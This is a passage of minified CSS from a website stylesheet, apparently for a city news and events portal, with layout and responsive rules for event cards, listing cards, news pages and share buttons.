(max-width:575px){.event .event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}.event .event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-title{font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}}.event .event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event .event__card_top .event__card-img{width:190px;height:auto;margin-right:30px;margin-bottom:0}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-img{width:60%;height:auto;margin-right:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-img{width:50%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top .event__card-img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}}.event .event__card_top .event__card-info{-ms-flex-preferred-size:61%;flex-basis:61%;max-width:61%}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-info{margin-top:10px;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.event .event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-header{margin-top:10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event .event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-category{margin-right:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-category{margin-right:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-category{margin-right:auto}}.event .event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-title{max-width:100%;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-title{max-width:100%;min-height:200px;font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-title{max-width:100%;font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-title{max-width:100%;font-size:28px;line-height:36px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top .event__card-title{max-width:100%}}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}.event .event__card-img{display:block;width:190px;height:auto;border-radius:10px;overflow:hidden;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-img{width:100%;height:auto}}.event .event__card-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-img:hover{opacity:.9}.event .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.event .event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background-color:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}@media (min-width:320px) and (max-width:575px){.event .event__card-category{margin-right:10px;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card-category{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event .event__card-category{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-category{margin-right:10px}}.event .event__card-date{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event .event__card-date{font-size:16px;line-height:22px}}.event .event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event .event__card-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){.event .event__card-title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event .event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-title{max-width:208px;font-size:18px;line-height:22px}}.event__list-top{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event__list-top{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.event__list-top{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event__list-bottom .event__card-header{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event__list-bottom .event__card-header{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event__list-bottom .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__list-bottom .event__card-header .event__card-category{margin-right:auto}}.event__list-bottom .event__card-header .event__card-date{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header .event__card-date{font-size:12px;line-height:14px}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-category{font-size:14px;line-height:1}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-title{font-size:12px;line-height:13px}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__header-more{width:100%;font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}.myfricktwoo{margin-top:50px}@media (min-width:320px) and (max-width:575px){.myfricktwoo{padding-top:0}}.myfricktwoo__header{margin-bottom:20px}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header{margin-bottom:20px}}.myfricktwoo__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px;font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-title{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}}.myfricktwoo__header-sub{display:inline-block;font-weight:400;font-size:20px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-sub{font-size:16px}}.myfricktwoo__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-buttons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.myfricktwoo__header-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:264px;height:46px;border:1px solid #d0d9e4;border-radius:23px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-more{font-size:14px;line-height:19px;width:100%}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-more{width:100%}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-more{width:264px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-more{width:264px;margin-bottom:0}}.myfricktwoo__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-more-arrow svg{fill:#2f3d57}.myfricktwoo__header-more:focus,.myfricktwoo__header-more:hover{color:#fff;background-color:#23cea5;border:none}.myfricktwoo__header-more:focus svg,.myfricktwoo__header-more:hover svg{fill:#fff}.myfricktwoo__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background:#fe5f55;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-create{font-size:14px;line-height:19px}}@media (max-width:767px){.myfricktwoo__header-create{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-create{width:304px;margin-left:20px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-create{width:304px;margin-left:20px}}.myfricktwoo__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-create-arrow svg{fill:#fff}.myfricktwoo__header-create:focus,.myfricktwoo__header-create:hover{background-color:#23cea5;border:none}.myfricktwoo__header-create:focus svg,.myfricktwoo__header-create:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px;list-style:none}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.myfricktwoo .myfricktwoo__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.myfricktwoo .myfricktwoo__nav-item:focus,.myfricktwoo .myfricktwoo__nav-item:hover{background-color:#fff;border:1px solid #fe5f55}.myfricktwoo .myfricktwoo__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2f3d57}.myfricktwoo .myfricktwoo__nav-icon{width:20px;height:20px;margin-right:10px}.myfricktwoo .myfricktwoo__nav-icon img{display:block}.myfricktwoo .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:auto}.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:358px}.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:430px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card{width:100%;height:auto}}.myfricktwoo .myfricktwoo__card_top{background:#eff1f3}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.myfricktwoo .myfricktwoo__card-img{position:relative;display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d0d9e4}.myfricktwoo .myfricktwoo__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:202px}}.myfricktwoo .myfricktwoo__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-img:hover{opacity:.9}.myfricktwoo .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-info{min-height:auto}}.myfricktwoo .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px;max-height:60px;overflow:hidden}.myfricktwoo .myfricktwoo__card-title:hover{text-decoration:underline}.myfricktwoo .myfricktwoo__card-top{display:none}.myfricktwoo .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-price{margin-bottom:5px}}.myfricktwoo .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-category{font-size:14px;line-height:19px}}.myfricktwoo .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}.myfricktwoo .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.myfricktwoo .myfricktwoo__card-published{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-right:15px}.myfricktwoo .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.myfricktwoo .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}.myfricktwoo .myfricktwoo__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}.myfricktwoo__banners{margin-bottom:70px;width:100%}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__banners{margin-top:30px}}.myfricktwoo__banners img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-more{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:285px;height:411px;background-color:#eff1f3;border-radius:6px}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card-more{display:-webkit-box;display:-ms-flexbox;display:flex}}.myfricktwoo .myfricktwoo__card-more-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.myfricktwoo .myfricktwoo__card-round{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:90px;height:90px;border-radius:45px;opacity:.9;border:1px solid #a0aaba;margin-bottom:10px}.myfricktwoo .myfricktwoo__card-round svg{fill:#0fc69a}.myfricktwoo .myfricktwoo__card-round:hover{background-color:#23cea5;border-color:transparent}.myfricktwoo .myfricktwoo__card-round:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__card-text{width:200px;height:50px;font-weight:400;font-size:18px;line-height:25px;text-align:center;color:#1c2237}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}}.city-news__box-partner{margin-top:50px}.city-news__box-partner .city-news__header{margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.city-news__box-partner .city-news__header{margin-bottom:15px}}@media (min-width:576px) and (max-width:767px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:320px) and (max-width:575px){.city-news__more-dunamic-partners{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__more-dunamic-partners{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.city-news__more-dunamic-partners{margin-bottom:30px}}#page-news{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-news{padding-top:5px;padding-bottom:35px}}#page-news .page-news__header{margin-top:15px;padding-bottom:5px}#page-news .page-news__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#page-news .page-news__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#page-news .page-news__title{font-size:42px;line-height:51px}}#page-news .card-item{margin-top:15px;margin-bottom:15px}#page-news .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#page-news .card-item__published{font-size:14px;line-height:19px}}@media (min-width:320px) and (max-width:575px){#page-news .card-item .view__number{font-size:14px;line-height:19px}}@media (min-width:320px) and (max-width:575px){#page-news .card-item__title{font-size:14px;line-height:18px}}#news-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#news-single{padding-top:5px;margin-bottom:35px}}#news-single .content{margin-top:15px}#news-single .article__title{margin-bottom:20px}#news-single .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#news-single .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__info{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#news-single .article__info{margin-bottom:20px}}#news-single .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__info-wrap{margin-right:0}}@media (min-width:320px) and (max-width:575px){#news-single .article__info .article__social{margin-top:10px}}#news-single .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){#news-single .article__info .article__social .soc__media .soc__media-wrap{margin-top:10px}}#news-single .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:10px}#news-single .article__info .soc__item{background-color:transparent;margin-right:10px}#news-single .article__info .soc__item:last-child{margin-right:0}#news-single .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__info .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link:hover{background-color:#23cea5}#news-single .article__info .soc__link:hover .icon__facebook,#news-single .article__info .soc__link:hover .icon__tele,#news-single .article__info .soc__link:hover .icon__tw{fill:#fff}#news-single .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:3px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;text-transform:uppercase;background-color:#23cea5;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}@media (min-width:576px) and (max-width:767px){#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}#news-single .article__published{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){#news-single .article__published{font-size:14px;line-height:19px}}#news-single .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758291}#news-single .article__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#news-single .article__views .view__number{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#news-single .article__views .view__number{font-size:16px;line-height:22px}}#news-single .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle{width:100%;margin-bottom:20px}}#news-single .article__subtitle 